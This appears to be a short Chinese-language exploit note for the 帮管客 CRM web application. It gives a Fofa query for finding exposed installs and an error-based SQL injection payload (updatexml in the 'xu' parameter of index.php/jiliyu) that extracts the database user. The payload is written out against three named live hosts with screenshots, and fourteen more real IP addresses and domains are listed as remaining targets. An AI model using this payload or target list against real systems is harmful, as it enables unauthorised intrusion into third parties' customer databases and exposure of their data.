Fofa：app="帮管客-CRM"



Poc：

Url+index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))

资产一：<http://82.156.178.216/>



Poc：

http://82.156.178.216/index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))



资产二:http://42.51.49.110:2002/



Poc

http://42.51.49.110:2002/index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))



资产三：<http://crm.kdplan.cn/>



Poc

https://crm.kdplan.cn/index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))



剩余资产：

<http://106.44.158.22:5051/>

<http://203.195.208.184:8088/>

<http://hk.qiqub.com/%>

<http://182.92.190.42/>

<http://47.96.120.100:8899/>

<http://124.222.181.110:8092/>

<http://129.211.215.178:8118/>

<http://124.222.181.110:8094/>

<http://sq.posbli.com/>

<https://wen3.ceshi.yongfuwenhua.com/>

<https://dwfdpheather.zjie.com/>

<http://230fa8aa.nat123.fun/>

<https://82.156.168.128/>

<http://132.145.110.35:8083/>